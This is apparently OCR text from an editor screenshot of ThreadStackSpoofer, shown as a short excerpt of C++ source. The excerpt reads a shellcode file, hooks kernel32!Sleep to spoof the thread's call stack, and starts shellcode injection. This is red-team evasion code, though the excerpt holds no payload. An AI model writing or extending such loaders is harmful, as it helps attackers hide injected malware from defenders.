 ThreadStackSpoofer (全局范围) fastTrampoline(bool installHook, BYTE * addressToHook, LPVOID jumpAd
250 if (!readShellcode(argv[1], shellcode))
251 {
252 log("[!] Could not open shellcode file! Error: ", ::GetLastError());
253 return 1;
254 }
255
256 if (spoof)
257 {
258 log("[.] Hooking kernel32!Sleep...");
259 if (!hookSleep())
260 {
261 log("[!] Could not hook kernel32!Sleep!");
262 return 1;
263 }
264 }
265 else
266 {
267 log("[.] Thread call stack will NOT be spoofed.");
268 }
269
270 log("[.] Injecting shellcode...");
271
272 HandlePtr thread(NULL, &::CloseHandle);
89 % 0 1 行: 117 字符: 37 空格 LF